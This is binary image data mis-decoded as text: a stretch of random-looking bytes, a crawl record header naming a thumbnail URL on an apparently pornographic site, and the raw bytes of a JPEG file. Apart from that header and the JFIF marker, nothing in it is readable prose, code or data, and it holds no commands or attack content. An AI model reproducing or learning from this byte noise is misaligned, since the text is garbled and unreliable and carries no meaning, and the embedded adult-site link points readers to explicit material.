HN���JZ���Z�2*���#�� �I���qc׎����e8 ��j�|�9��Jc],��q[���&�7N HӄA�*|�2[��|�v�JvVP�m���#@�1��J�|`)��P<�gΥ���wj��rh���&c���oL~��Wf��ق��2����W�]^��X�߳z��i$:u�GV�SE'c;C'"�h�)T:�~vi�b�7������?��j���tKU�����p�b���	�����rMB>��)�[4]�f�DVvf=���'�7 �O�S�$��LP�MMX1�qT�����Q����;��Z<N�H紵�d���R�$�q ��Uæ�>�~�~�p��0O��7D�<�8̦�5��R��)�C������L�f�U���?�U.�sc��t>�/u4̸1��� �O݃��{�3ng�T�]����!�M��u���^�Q��<�q\l��i�r)v V��v&+Q#��]= +� �0��.�m��>x��&��T�s�7˛[tD�6� ��'�A?S^Vl���K���r�P7l{X4�kxFA�r?�~�� D����F�ܰ!oRH��i��/-�'c!>Yz���1�a��G#�Vs����p`��좵)���rNx��|_r'�Brd�T�!�deb(� �֞�.j��f:�}��V,��s@2����ĞY�:�g�4�R�I�NCy2�E3���R<N�Ā�a��^�qk�Y�\Րv��+���,�Y��ܩ ��SM;_�ad�(��d_�&/����cY��,�j��Md�q��+����Dzo$'��e�	����W8�)��9����2H�e�$y��~*GZ,K�_�^�k�L��Z��K ��R^hک��@�	'��Ai-{v2<
y�ݼj�pݰ$�]���액�t���N"��i�)�䀁"��BFFk���Y�z�:QH��lt#c�0��{�ܟ'Ŀ�����.gKgh���<�N� �>5g���C�� �qG����Cy$o-��y,C�bq�c9�3�>u���jz������EH����>�� >�_��GNNVؼ���P_ew�+�W�jr�Yp�S2}�N/�{&��+�F� 0�$��Ù�'���bJZȲn�\(�+z?�j 9��\^�T�&.A�S5�+��&r��u��r g �j��w�4Q�D�Dj������h� &K�O\Q��� e��i,���h�N|�*�$�=��������OL��M�Iphg�Ç*Ѯ�6Ť[� 59d���Krg����D��5�2�Cs�B��L��i��&L�Pz���D��*���:1W�Mi;G"�R��$���e&�F����F9�ʴ��I�i���[Y����p�Ǡ�7eF����藺���]��剕Uymđ�G�c����i��.<R���[5�N8��#�N���rs���ˍcN��{缍�Ѐ^<�'�8��Y�����|c�v,��v�,�]�=�:��F-l��)��#�N|�<��F�V�=��@��(�Ǩ�9�ֽO��/��; ��@H�#Ss<T��2�Tp@�Φ/��΀1^���ܩe@��_�f�.�%�H�x �����_$K�[��M���*�Q�������cQ<QJ��M����l$�(��۱�����V�J�Q�)I���1�࡮t�;�D��Ϩ�O�e�Of��&K$UoLR��2��<SD/C�F�of���-��,���Ovݿ����u�AݰenrM���e�2)F��o�s�qA$�ܠ�0.��7��
ƞ�9��fiމ�(W�9'��^E+�4��w��GJK�C�Y��@�TQ!�ƛ�C�kѢ��s4�;ڤ;Q�6C���X��<���i�o����/}:�C-��7�s�@��sҮ"�qm?A�&5�>���w]���4T���̀Gln���kh������U(^%Ҍz�H�-d\��bnA��*��y�TL @)0�c�C.����`'���ӝ�9�>f_�$��-	���RF�}ߩ�/���ddʷQ��u��m��=��:��> ���P���sV))!IS6:&�p�[iD q �յ��g��GϚ�Rk��"�EJ�g��� �h�k��#l��ѹ�Sh�B/��Z��� ~*j�}j���?Ĵ��^�e�� ��决q�U�J���S�t;h��%��$����b�/�L�'�+�\��5OҒh�) �TI���.Z,�0�Ek`VG�} �5f.���=��\H�J-o2H�*�s���8�of��].y'��������lF� 8Pw{��^A8�#��I��6��f���S,]юa-"� `/U��S�[K�k��d1�e���
7���9!c�zW Y��Emcy2#���B��R ��Q�Է�d�CA �n{������k@ '��f]�E���0.0M
9���\�q\�bz�&�\Y�!��#�K�L���j�F���g�9>��G�}(�Ve옍s�(�e^ ��o�ָ·�td�z��A�B(�;��F<@8�ǣ8�]����bq3���$�h|H���x���,e��^f'�yV� �)S�2x��l�K��]���X1LL[>;owqnAq4A���s��2ѯt�1��9�bı^C.A8'��j�����`���`˴@,�pvx*�Ǒ�<�}��j��I'�0�nv�f`���OL6=G�u�(��I�E�>���s�G<�2I$�SA($�C �}����$�'�Z, 9⡟ٕǤIC��Ի�S���g��ҢsX�G;���[u�q����@�O�P���oѱz#�mD���n5�&+��BB|����Ea�wV��*���ɤ|m�qc�7M�L�"�ݻ2N���Jd�Aq]�u� ��+����5g�6������!9������Ƹ���I9[��Mq�y��4E�,2��v+F#ݸ� T��&ԩ����O�J�[K]� żM��֌P5;v�%���k��+Y��z���y����N�h�k��J$aL�=*� 
�iC�]@Z�hLq��^���&3�5����(Y�\�zWH�� W0(B;\5���

--- FILE ---
content_type: text/plain
request_url: https://brutalgangbang.net/thumbs/99/2705852731160652099_0.v1558966440
body_size: 44484
content:
���� JFIF     �� C �� C��  � � ��            	
 �� D   !1"A2Qa	q#����$BR��%3Cb���r
4�����             	�� A  ! 1AQ"aq�����#2��B��Rb3r$Cs�4��c��   ? �E6Cߖ�K�hҰ��	2cHt$�ܨ�J| �q݃���&�.Yr�#2.���s�_#��Z@�	1�l)~"m�M���&|*�2`H��TJfO�����HۂA�~Ļ���M!��HT"d�?�3�9hS�F�Q����D@�m��\�G:2�Jq�|T��IjC��d,8̷���)>_�xϷ=�uK6��UZ�T<XmGt�$o8/�����F���G�7��j�-���U����[��i�\N�۴V�K
Jp}L 2
���g8?-[���Z��LO��s<i j!�3?)�>x�� �n㭥M�}+�=P8���Z%�4ͪ(���bPw��B�R��������+ep�o�fm�b�y�Es��� 桤|��׮3�W��OK��A�R6����5������O[��J�yKsw�v�EFc@�H**A��{��L�R�R�^�uxG�������R.�v���|�z���=�n�͚GOا8���.LuK��<�1�l$�@(lJ	3�>��x�9eR�?PN�BN�t���H(�7�-�y���Hs�0P����s̭֕*c�X��p8�5պ�f�LIL������? ��S�-$Q&����&�RT�a���m0����@���21�k�[.&vnu(��,��H""���猍%*��IR��"@��?8A����V!J�t�v��zR� �'�X�sp��:�d8�Z�
�T묥L��P�Il��{zII�:'J��}.�RDm�UO��ƌ)@�ȶ��.oaq�-\m��km,��2�����T��ϐ�)cM�71�Χ������)��������Ԉ�З$8��$��V�� �p�21�1 Se-8VJ��������	[�(���w��(�ᡷ�6�QJATR�%<Oɋ��ܒ���]WT 'K�$_�A��;l�����bc�1��0�,�IS���;c�}\g��H��P�(u�<��m�b�ZB���apO��c�����ʐԪ���PҶ�����HH:�P��R((�����/6���E�=F��c�v�a5g�n3kIb��Jo'\m��������{��cZ
ҋ�V��y��ET㡅��/�����xW�y4��<��ܦ����KJ�AD���dg�h���f���MŠ����c_��V����E�"	#���p��UN�/�5
�fChm�%�j�J�İ�D�ķ�C)H( v�fa��>��T-�-*R�b?�M��l�$ɲ��-ʩ�3�,����iM�N$mGHi�HWm�s��Q\�'�����l`($�}��,���`�m'��]!1lO�D��᭖�������T�	H�N�m�w�R�)H���w�!'2�J����k?�������Y�cP
z��}� uL{M�톙l� yi��c�2Wvhmb R�����_�,�dnA�}O��
$2�7�@��>eq���4����])#�ON��:�@�k��k���F�VL:��nE�=��Zl�%
r�Mi��J��IB�A:+]� �Z�:V����P��BR��ȁ �h	 �`�{E���|�l��9�ܨJ�E�I��ڸU"-! �����D��ێ�O���M9����)�%������8ۈR?�8�TgBN�	��g�^C�<9&�*e.�Gh�ڹ���nxe�8Xpmxw]0��&��*z�P����K��I�	޳�]��/�T��:��]�څ!��gd�%�.o�;����5�=�NQ��� F�8����PBf-)J@���R������ը�=�#q8�9?|cM|{��.����ԗ�p�ͯ�`o�a������{N�D�&޸�ʺT�V�e)��ڊ�/-�%@#��$�μʮ=�������zD�H�k|ѥ.I�R�sHI"O��=R�WGeU���6���q�Hn3-�KgГ)��b����4��|X�{t� �[���	 ���oN��/E��#1qL�Ԇ�2BB��J *���{RF��D|� �+wTƑN����甉�6 ���a���2��IK���-�
�R��V�h��M)�����|�/Lj��v�Am��D "- I�Ǥ`#��:�ޓ)�Aiڍ^(��j1b4�����5��Xk�5k�m���l�^rԽ�;���٫��bALZ�-�	�kB[f�qS��X���.��v��iT�̬9�=�����U�7�sQm6kҷ-�8��\G_q��G
6�7�:���POh���@���[��\�{$�:И*;�����ߢ[QL���)P�Q"�L�J��(��P���x��eD㾀��2q�N��:$H�/�Q�4���  ���y�Q�<�~퍭g7���I�Ζ�ԩjK�)՝��|9b`��Qd��:c�+مy*\�3��s�֊����o�����͸��H��|l3;aIq��m.��s�!(�{�;G��Êл -���4��&y�{�c4���l!��BZIl9�$�l6U�B~��۵J(}@M��~ؙA'bM�9ƴz�jl%�����MmX���''�u3��  W)���=��֝�:V�	��������k��� ����2����O�k��dڏ��B��0Y�� mLA��{�A����;Kr#(j��ͼ�m/�\aC���rIƯ�����<���*g��09G^[�.n�9UI4��l�s����l�Db#M���xܴ(:�y�	
�� {ꛕ5�*R`�-���T	��7�DJ�%���7e��Y���`� �	G�� KIZ� )^����J���w�>���YHL����x��LP���K�NAI��Z1�6��eJ'j�j�@��QىJ���:x~X�XqaD��Gן�1ި\�*�6բדJ�>܁S��v�N��u�}]��Yk��Y�:d��W�.���$��r��fn:�VZ	�#TA3y=c��lt��-���B�0`������t�=פ7��Ʃ1�8[1�_�$$�)��n���t�h�yėY�M����A)Dh�9/_�`P��,D�l<��O"MZFՍ�DD�do_)H緫����K+}:O$��� ��8��I2��,�Ϟ6�(*۽�p�s�F�n�xqE,Fj �,�z�m��\D%�t��|k� Ml�n�տP�o�4��r�i����'$�ʕ�$�|�4�S�DG�<z"�+O�WA�����'T/2�ȭ��Az�v��h�U^�v3+k9l�H�	 ��y}�
�5��-�� �e)�7���ӎ�K#+j�:d�&Gb�5O�@�0uɶ� ����uY���8�\�b�d\�������T��I�m�i$�z��,�2kS�, �� ��(lx����6��L�n7��*T�ٍB)��E-8��T܄�X1�`moT����oS:H~E�mΟ���n��>V�:�T�Kp�ҩ�jB�q�X\�15�Z}yX#AňiI��c�q!@)GZ�)�Jt� �i �$�x��kxގ�'�k��V���o��JT�WP���jJI �[hu���ьy��}��R*���Q��K!AF�{��
J��2A���x��'��R`��DH��'W��0<���KGV�UZ��q:��D���Ҕ�:�]�n1�*]�^5���.����!(K���}������@WY[Ye�,�L%#�H���??�1M��YJ�2�t8��W��r�5���=&1ߠ��6�[F�oKhJ�%'c�8���'%J$d��ԝ��;Q��y�!{�ܓ�Y��ŔS%F �� R�A ��A�kӢ'c1�Q��?��i�];(��/vNyYReǠZ�&Qe3J��P<�d�����HI��� ��4u��F@�#%L��
�f@�G"��6��Ê������ˉ2*��R�>�	Ut�_Ę�S�+������ڎxXnq��Z�(��V���9i���'U�������4U� 4ۨ�?�֤-��%Q���ʯ��!��7Y�%BJF��cI����rP>$� mƒܪPe/����!DG�I�7&2�*�a������+Z~�{H�qŕq��f�㟲�t�c*
I��̥�?�Հ�؏m��v�-k��ޔ���W��K���[H�띳��*p4���g�W]�$Й�@���U��-���cBh���6RG=�s�^��)A�K�n�Dې��pm,�&c}���`?֋Z,�-4~_�E�3�Uf[�jLY8�GFҢ�W��I�.N��Z��D�I#h;�`76�e *�bǭ������ۑ����*K��Tpv6]m>W%���}�񫕵*qab�H��+�)b�!	YZ�^�L�&��Kl*59���(m����,'z�=��CT$(�N����A����	sM��?Lq$H}��U(�)>�@Z�ǾS�8�:�fOtRvDX�[�ZJ��=�c�Ű�=�3h4�w d�=���y�εٲ;$�2#q����O3|w���&2�����$�(Q�7�*YR���%D ��j��8���@���L�H�w�����|TD:W	U�gr�T�܅(pw����s���l���l����1�6�8P�"׽��2X�°�m�pǌ�d-$� q�ڄ�� �Ԡѭ=�4e���U��$K�eat����ͱզ���O���д���ha
Ps�=X�O}.��h�R���+܋^#�}�r��8A]yJ�G���]�܇|���1��U�>�i*t��~j#������** r
w�:#��j����N�b�6���ˮf�v9� /�����������Jʐ��{>N=�m'Ԯ{�㶩�*���&7��u�����v�%�Ⲙ�%,yL|k�kpO����*��H'���R�n���;! �����z`ڞ X����t$���s�Ȗ�R�9����P6 1� �j�f����9n/�&�i�9���3>Q���x��%�P�)�K,�;Ps�}�*P��3�5^��@׭J���1�mԤ(`E���q�)��.<vb�xL�*i��H�*S���y!O��,�EL�M`���/F'Iu� m��s�3���/)��:YPW��J�X?�%��}��5O+B�ZP�Y��lISNV�����r���>�t�罫����w�Rh�P�T��Db�p�&�"[�:�RSE����Y�T������>V)R�)¤JHRP� +PQ��%&ל^�^/���:6�mԺV�8ۯ.U ie�؎��[� �M�b�o��Sm�nޣOka5Q�kaa;B��x�m�~hQ�����ӟWW�!�B�PB�;�� �;&�� �D����f��q��ʊ�\h�Zh�#EGم'¡�͵H�p�ޑRk�|ڝi�2�[�H��i8)�VZ� �4ϧ9���?�!�_�s4����$��&0�7�)����΋-S�D6�ūun�	�[��|0���l!
��5Īj�9�K��^�	�����-K]�լ����wRP;O�c����8��'�SRYj>x�{��|S�lr�KA� fx?�*��
`�3��?�ԛy�(@GLB��,�-v}�J��O����]!�� ��	���)
9ʖ#����� �U�G�^n�SpRl7�����e�D�0�� <����a|"�3^�Fą�p$��"�gl(���BO$�� `L�z�5qa�L8��o$�����3���q?r� G��wƣ�3,�9D�u	���b�s$8�C�#���Ҟvc#�y�k�r���AJ���*�+����g��st��Rҥ-�d����	��ӂ�s���;�P�j!i�+�y�'�9%*��.$����G��_]8�g)��<]��LB��)��.).;�.�CJ'��y�u)o0i�I�����!��i����#N��攍��P	�$+R@�q�}:r���P��.z�Ӕ,��+l��	��=��;��T�d��E&s�v��Q���Xo~�#5�Z�F�����!:d ��x'�au:�]�[��u�ve�1
l�
un�L�o>i(�z�9��Ky�J��}n�S��3:� ���2R��*JV���-S6A���T���]D g��qꥯ�ȁ]�B�\sX�O����5Z�����J[Cm=��*+q����(����jv�E9m�$X�_��b����ޣ� ���|"tκ�w�|�ޥ*��
Zm�57!!��!�� ��'n�	W9��շ(���5�Gܜ'�����*t�� �[� 	��Zľ�1�LG��j1#�0�3�P�O�NFL�8S ��no��2;�1ea��7����܎����3�"/$u����-M��xo�f-#̭�rH!-��Q�u.:�T��(6���^����I�m^;�}���e��6�yJ!����*�HO�?�CjudiqV�M��X"�ĥ:���1�K�gnbS�����ŀ��]Ԗ[nK�$m��	Ԓ�)|�;t�ȶ.r��f��Z�U��Դ��[o˷�Ɏ��ʍ������L�`�|�Ŷ�S��SR?]����|O�ٴ���M�`��9�r��)F�\�ΙM��[T��V|�E�KK� ��#O���tv��"Lf�Q���!�gRV��u�zօ��v��-��egf�p+� .*���3;�Y���¯�SJ�Q�A��>B$ʕ\-�n�ii�� w�ͬ";ς�-ɯ�-�ֶW�G���dSӦ���@N�ZA����:fY�S��iR�� ��`*`%K�d]Ch�]���{x-������z�:d�Z�I���NB2�pj�GrR�XL��}(H�z�[EELj��EZ�bW+*�� xBl6;�7��x�=�SEO��,(�YJB�����J��\���g�߆.��_�?����Ҧ����F�lO��J��)����%�s�s���q6qR�� ��6ىS!�=RA��ljyfP���^yƍ�/p���oȥJ����#y՟u�9���[r�n�/.˿�ժU��+xz��LǸ�ʓ�*J	NS��ZL�4mM
�uҕ�����s��@zya�)���M>[0VӈZ|$$�I�;�8Xڶ��|*m�`Qd0���Krky�����З�������hә�/@�T�oX;����H�RBT��s�d}-�3�fԁ>]�1�z�<�t��=�9����^AJKm�ۜv��qB��%�6���u�����2��j�G���;x�-��p_���!+&�[��6<��!B:��nq�s��M�6	�Q�Ϗ�� ���АI_���٦�oͩ۱���1�Mu)y���XF;����TԸD:�L�� i�r�
AK2���G���|r�EM8�)JZ^�
)�gR�T;!���T��շ8$��a���K����o�>qM1,�˙��=�,�𺸤[�~1�m'��Y��JpR�~>�@⸓�FA���G�Wt�Ѱ��C`���[��pvZ*���Y!�
ci)�6��b�iu�s�k~Q �������)��qD�>\��U�S��� �����l�MRR�ą6���^�IV{CD��$Q;,�����1��8��-%�==�h�p��Jbp
�0;�x���rψ��Z�9s�a+�ZLLyȞS �f9��
weNJT'q?��W�u��JC�Q�q�(w��u�Q�iͻ��6��	RD�^�D��7�c��R�T���ĩ��r ۵�	�������QT�]Ϊ4��C�(H'��W
������ ���C� ,�����
q���'�<��j��L�$o�?�$Rt�Ibգ��Аs�ƴ̷�����~�M,�`B�z��?��ʷ�7�pd��� 
I:le5�,2��7Jg�i�]N�eǉ��� �j1\���"�R`�I�1���X?Q���?�ľ8�� s<��TQ<�b@R&w�A'o�4� �u}�~�WR���&U ߾��� �bp���GJ�]����Z9	>ݏ�����UK��{R�@��t��W�M�J[�I�n�w�1�u���*���dӘ���B��s�.c-����`�Sݱ�d�S�����D���WP�9�,v3��O��J��A#����UuJu(�33����� �"���M�)���_YSu3WSk��Ե���EY$�YBH8Z��B�-�������ܙ7W_!h�;YeX��A�^q%*P�-��   9M��)�57��y5Z�VL�����O���O
q����_��(Bt�ӗ��.�ǀ�.-V$��}0��ҽ.�O�J=5�^bR$��o����!<��n9?h^��~;b&�\ 7��ekjUV-b�(�$�lJ�f�C����=���
�G��pQ�uY��rN��"�/�)�z�Aƕ�������U�n�~���H�L�D��z$v��%�4�d��@?8���J�?!��'r�y�v�eg9�e�T�ZJRbcy��1�d9�*�i����H�"@c7'~_���mJXq�"w �����On\?`rs�W_K`������̈́��n}�8d�i�k�GXٰzKy���I�R��{�Wʡp�K����p��8�iF�
Sm)o�m��}��P9^q}IM?� ��l"-+N���\��س��~5����\��
�k�J��Κ�5�Y޲�n�ݷtS�mNG��I��v+9Ӭ���t3�Y=�J��*�Q�nc�ϙ`��5U,���I���juD?Pl~VG�o^	�=�֢Y��.��ݏs����^��1�ؤ����o�����a��$�IJF���9En)��q��p�;$$	>��5����8�ih)�;��@�2\.-e1b
`�;1�a������H�m3�(����h[�  'ܓܜ�W�o��T%�&�1�����x7mN<�K�*uEJԤ�J��HnO@1��UjK1*5%9<��Y�¾���!S��H=�ΈSg
�q�<"@�m�~G���ysN�EHII*�I�rd~@�:��bð�U��<��ER)q�%^|��싩�Q�eG�=����*��T���� %&.@���lg�g9�~�h.�*]P�	��cs0!~X���u��W�q���qK���. �����mmXݍ�Q��G8�j���v������yF=�d~MLZ��E:wQHQԭ�|ɍ�����4H�6+B󖤕]�H�̑-<|MN,�<��ԓ��e�y��wf���f�A��M�>q�*����	��� y��ai��{Z�"�%���1% �*��b(��șIy��Il4��C���*ߣ�K��D$I2w��u���*�pw��:E�$D��|�h�R�ʉL�2��ˮb��[v��P�sr�#�6;
T���J�V�����*՗*}���`�s s�/�,��4�l��W�>�����?Ij6�\�}\�N ���V�a���?�Q�4�(�I��r���p�U�eeYԱ������ ��,��iu3P��Q3�)��`mtS�[��
��#m�R؅f̜�Bhǟq^������<l$��� �h>ZP��T��wX����d�à>'+�P�SOO�!Q*XU�(\���}�`�೨*�z@��Rw���,��)Ku�J��w!!�$�r����_J�Y	DKM��b�S�� �/����s}�a���SRB���(�������Y�e@�0�����qSi�"�9�oI/�
uJH!9�Q�>�<�?�Q�4�B�)?L���lz��t�h@>�#��#_��*Z  �g��,,�䬬-Sa�;V�Ns��s�x�4y��1��y��씞�Z%q���Q<�����S��O�N2��+Bu\s��_�°
�|go�i�+B�Z�6��ʟ�����-$!Ks��b{~�����6қ[��l�0$��-3������Kz6�8���y�ٓ�
�EV�H ���<p�ߓ(>����ERƺ����A����dŌ�q�88�� �]��Y�	qn�F���e�G�R�s���U�E������},6�>�+�IzRNԺ����
})Zrn?�_���Q}�4���=��u7P�.+QA)�R1�V����Z�H����������[�[:	����b�ks�m��q�ԡ�䤩 )d�p3۱Zq�J���~�a��z$W���JU��?0 ���_�N��
��{�~z%�t��&:��a���i�H~Lf��Vʐ�T�a���N�G�����ߦ'.	�n��S�K�[��.��&��+˛!@'Ԧ�z�wn�`q�����i*�ņ%p�`���Z��*�x���AS���,�-8�׹�4��8��@c � ����f]qQ��ɝ�=�2�D��ӥ��x�}�_ž���C�[V]aƮ۵q`T$�tV�U>R�J�$=-�Kmj˥3�p8	�-�qTKpL^ ����zx�r���-���BI���� ��9neS"Ƨ�a�Im�%l���
܄!ǙQ#����o2�
��Co�(
1�ys�cD�᜾e�t��%@��?��>w���T�e�p�\iN,�8���	Q)HH	� {ii�ʷeKt�����Md%�D#�	��k��5�63�~�$+j�?�n##�{�K�����}I�5�!���$@��P|N�5;��B�WTuN�G�e?�""t�x�	Cm�DN�w:��
H�$_V��[���m���I }&}�`���@E�I���P~wS[QĂZI[���%�U����퓌�W��Zq�8�������%�Lf=��a
:� ��J2z�I�`g�;�]5]1�b�PMz�ӛ]\%f��F
K�+��F�q{���5+����A�<���K��[;�W�L~
���B��� %�#����qsT}N>��Z
Qʒ'����C�T��ԯ����A�[ݰ�\*�)J�T�������i����~�z�RBD����թ��)��l!#Ӹm'��p>���@
"Ǟ*�j ��@�=������Z�K��PnI�>n�@��̸�i�\�ᦻ"WBPT�� ��q��H=��Ҕ��!"$$��� Ǧ�խu�H�k��� ��=�0���+��"?6��K)g;�wU)��[�JC&K�S*UV*�+������Q�l���O�B����G�.v����p��]��~q�����e}���q:y�0����)��~���/P�Zǡ]�H��4�M;|��B#6뫨��?K$uZ{M��r�]�0�Y��JR���[�����+jK-0ui�r&}&&T`�"�3N?}�������ԯQ=��⇍ҔJ���E��D�@���<�r��3jsDG��k(�QzR^Tx�[p�w�.!��SkB� �,�Ӵ�fK�
BR���&@�X�˟��a��l���Of�*P�LM����j֧O��aQi�J����e;�w}�P�dJ�$[�^�B���I��m���CFsd: �9
�8QI �Q��D*ǡ�
���RJW�-�n�s�E*�C	(@N1�@��5y� A�~8W��59�I�#Щ��⏾8�ݵa�
d�����fi�TT��.g�i9HCim	��`����W$����@�T��������Q��~=����>Q�ԩ3� O�Z����%�ӻo����@p4ʚ��T�cI�����auYB����-�i?Lr-_��B�ܨ���?mwNj����㓒�#�,1��Ҝim�QSn�m�H[n�M����J�ն�Wԓ�,�E� �P���m�qP�%l��
O��dA�+ȸ��:���"CQ����q,>�V�S�V��d}?v�s�4��yš��:��ۛN��r>�� J^u����+B��$(+���\yMCK��i�ZN2�9 �¾�B��AHeH s1֕N%�L8yv���5�Gu����\T���s�3��t��Kk�qW�/���gR�HQH�0I��+X�Y\������� ���k�!O� I�?��L~i%&,N��&���Q��Qh)h����)I�g��~�พ{���(an�bwetʹ~�LӔ��ɘB�� ��#9Vя�<hVo^�_L�(��p:��,�$s1�@��E��ۯ�/藇�?O�b��*�=����BT�ʀP�v���+���5��G�v�"���n��s�cz��b�-(7+�E�>���&F�=S��ф��BS�m� �8}�<�%�B�N�H����*(�$m�`ԧ#C���	@O�$�s����T;9BW�yu����Wy��8�u!�����C��J�O�G�S���"���!_���n<���m�S�.��/;����.���B�ۂpx���4 �X���9� $�'�����4�W�6y>`ekx��7��E9�'�{�a�צ��+s�.6��2�iP����#k�u�����j4(m6�m� ���y�~��y�J�Cn�-��lyǿ�*��T�T�n�@�O�����Qy�Kޔ:�)?`�O��=���+�/�n(�{�q:�C�-#kN �Z�Ha�1iQϔ�(��R	$ �%?\����2�ڑ��L-B�7�0��PԼ�H(Jv'b}|<�W/6�%lB�,�jW�$��Lh�/%0ք��\�L�P�1܉-�%N$�����s�����)���c��b��ZJB${�pF�n����iRRp���7��H�B�*^����qơa9�0ϻY�O�ȣ\t�5�T��U�%a�L��xޅ:Ù�C�)�[)u����B�Z�ʚZ�tǺ	� �����i�f��p�"w��v���
�oNzQ��t��*��j]^����'�����oD�-�TanU��_}���T���*N�l⊧�2��o���qJk�N����IQR`%kZ�1u�RI��e��$4^�c�Z��=��z�e�(��L[O�
Z��B��=�cͼ�lWj1���i���1Id���%%�P�1�!@ऎJr�%�R*Y(@  ~���@M�����)]'��m	\�k�j�Z[L�M�Q$t�>z8�2�iT��Ґ�X�-�q�l/��?G�y�l��<�ʈء
"� �q�=�6�j�BT-�X��\aGJ����|h�5!÷2��@�9oa�O��W�K��G��:� Y��*-����B���R�E� ,k�[�ӏ�zcWj��3i�*c~^�S.!�o����� p3�k�Á��<�YyJ�A]�ұ&�����7˗@��j]=2�5�@�� �W1)$M�q��O��'��L��	���r�^����\��Z��M�$�0�%[J�������qu]"��qJ�H'��T���:սP��n4���ߚ�%֜K����-��g�q������E>`�J֐�R��*I؅$�~إ���y��+�IA�u$�H |��R��ܖ�S`�I���� ����*I�����OR�"H.,.1�L)j�?U`���:$?2�H���⒪)�t�@G,Hht�T���am��a�ci	*Q9Pެ' r2F�xs,�qE�-E�>@R�&	$N��H�'3J�GCSW!jlHD�F`l�=&��t9S��)EhVG!L��)gҠG�:�nY��;���~U�\�ӪO���<#��/��GVT�� 9 �
�����+�=<2��>�jD�vBا���i-�ǓjV�pI  r ��?�*�KUGQ��*���"w	�w�l[o�����T�$5<��-`W��m�ۜ�k}�UzCS'Y�����i�4��GBRv�i2�L�aj�Ĭg�	_�w�d�gQ��i���ʯ�ҐO��˾%q�W)����:���I>�9��=0�<�I��J��Z;��ef���@�2b�%`�P�X�����g?�]�y���(MFVVF�������lig�"�ʍ	n�����%)[;G�R��؜|~X�.*Ұ҂��R ۏq�?��˒/�^	 x}�`�k�n�e�%ƙ.%		$� ����q�һ�U���n�-@�E�A'�����s�
���z��H��z7(%,��7�[�"Tr�''�dk�ȤK�<�N$D��1}��c��8 U�"��S�qݹ����3ˮ,��l�<����ٔH����i�RiB!ĳ���Bӟ)�Ƽ�Y��Z�
qk�tߟ9"�{c��V�If4�	� =A�1šB��`C����)r�z��A�ZP�
H(PXRJT��$( 5�ΕjR{�G��@�rԔ����5�;��c��� %e@�U���U�i��OyGo�q�J� ����m?�}b�
ux�$��QO8ʔ;q�X֕�dEm�@��k}���iA�MǻE�b+Q�Av3/���������-���xF\RR2FJ����2 ��B�	6�5� %h����N�Q�j��ϙ'�ԥŌ�$ � ��ۄ����_<�`�6��D"%B~��F��j�����E���w�Ř��Z�p���[n5����`?�Hl<�L�z}�~�j#DF���Ԯ���Bw�cj��Gl��9ԫ[���#Y����ڦ�Gu��_.�,(�;��-a��D(��|�>�hʩOg=�[����ơ�8���Vq�Uq٫IT\�(X �ĂNsϿ�O-֦���� �ۜ�<=��uTo���i�v>���K[-��;������kB�� �ߥ!G�����T�QC�KK	���u���ڔ��G`9㢨RP�u�AB���2�R��?2ي�5Z*Ke�պ��N�Mi8R��|��i+��{�]0�mO���Fۂ/0=ϖ�8h�ޓ�"�H�G,lQ�̂�*��;� *Ty1\
e��%.��JTB��P<��Ƕ�fv�����x��3�9~eګK���p|/LZ'�o�K=-ΨSݺm&��huvԇn}�����<����ٞp8�1��1��������p�(�HP?���HK�� �ȏ�P��|4�� �vER2��`�H2)�TO��H%�I�ڡ$+� q��tM�hu
��k�+�W�(��)����fEq)r��ni���n'�&c��9kU��R 7 �\Ҵءc�T�y���"�8~�̿;�r��7��-'e���!���)I�D�ę��τ�u�|ո�.�B��V|��P0���I�um�
 ��]�]}�j+X
Ra!!)$J �E�����Լ�m3�Cm'H	 ܙP�D��d���2�̉u$�i��g8܉��0�.�ю�ː�<��ڄ���)�{��fT�a]Xh�5+P%H� �* j���Ov��^c\�X�5�.��*KhZ�J��I	��.T@�F	��5�BUN�&DxOI�",�XCϼZi���9o���ձ����(*J�
�N�'�2��������A��JC}�fE��� 	�`���j(r�y֘eBVR��)J��J��X��A	��"�Y=S�T]),ʐ�ѐ�\����HZ����nS�RFP�0�+d�W�ٳ�c-4�8����2��	��Q��mc�q;��RQ&���)J�Cii!�&.�����	�����m�)p�R��R�[�Y�S��3 �<������U�� 
qJ%Z�2>���u�}-c�$�X(p&$R �(?�$���RWT�)z��� ����m��2�J�IQ��JR�l`��
�RZ‭�?�O�+ZP��2	������"���ʴg9��B[�%BM�R�����%~�10�p�"H֙{AW��l�Bn|���.Kg��dBqm���ÿ�8�����u�n_G�g췐T��* KGR�1 )0����R�V��`S�3���ڐ�o�V�[kļ�?Q��P�j�`G�ؗ�̴o�ZO��j}sȶ�6�ц�ma�8��lSZ�r����I�Z��e"D]F���	�Ѝ�?:���䦯)}!*�Ѿ�SKܣ��� ��!�IK���q�x!��!��V�44�6<[�K*ϥi��*#G�}������s��GcȜ"�L�9���+t�����l@8����������3xǐA��o������T���c�!!:�����@�r4+�� u���b$�Īӥ��L���g�S�!�������B���n(�
�eI�F�4ҔTR&M�L�pO)e�R�NĀcq6�x��<0�^�c��XF������R�Dr3��5��U:�M�<�j��c6�@8���iK�!X���'6̖�!��*�cy?�=������8u��h>��(��Ţ�=ϖ,�ŁlIz�pS:�U�)7��-*�U����:-��(��Y�JL	����ƩT����ٲ_�0�Xw2u]u#�9{JW�8�J�g�[JQ"R�=��)S�B��k���E1�i
[mv��:R����Ҥ ��B�
5i
RRJ�(�W�i�'�v�Z�r˘��Zՠ��|�-��t��6wR63��Q�.J��-��Ǩ�l����q?� ��Pu:�D�@�U�$Mń��r-��7�3Z��$\���� �I����p�e�Ya�)_�G��;�����hJ�;�������@
��P<Qx���;���j�v®u6ļܰ�Em��4�-&��TZ�N+MB�H���b�%�)-�HN�N�M�g͖���q �[��O����~r�^ ̸R�y�-��*u(R]R�T�'�n,����I� ��7���xֺ�j�K���4n5fܴ��9�C�e\���n{4N�e��P�S%<�.S�D�#%�v^"����1V���)0TH���큜��%�FZ���P*N�V��EZI�#x1��c�6����`6�hL�V3�͛*T�8O���A$�����s���R�N����\2���j����3pb/?���'�Fq�?�l�I������+jԮ\�����n�[�JE׹��p�����uKs�R��7bs�L�e";�Zu+}�o���;F�	L <=���+�@��~BY3n2T��J�XFT�� 9�8����]O��)	 E�����X�-�l�njcT���s��a�!N2��PH*Xp|�X<��5�aF�^B�� XX�<I�U���)�y�� 8�è.���6��Z�a$������X�hXo�b:����ϧ���9PЎIs$�8;-uԩD��p�c�����H��4?�ڥ�\f}>S��h����RP��RH�d�@�� ���cF����<�=1e��UNF�RD����R�)�q�u�$t �ȫ�De�?�%sd1T�E*%H����Td�Q